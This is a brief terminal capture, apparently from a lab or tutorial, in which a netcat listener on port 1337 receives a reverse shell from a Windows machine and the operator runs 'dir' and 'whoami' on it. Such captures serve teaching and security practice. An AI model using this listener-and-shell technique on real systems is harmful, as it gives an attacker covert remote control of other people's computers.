 └─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.5.128] from (UNKNOWN) [192.168.5.131] 49703
SHELL> dir
Directory: C:\Users\Raven\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/21/2025 9:09 PM Modelos Personalizados do Office
SHELL> whoami
desktop-28nu45c\raven
SHELL>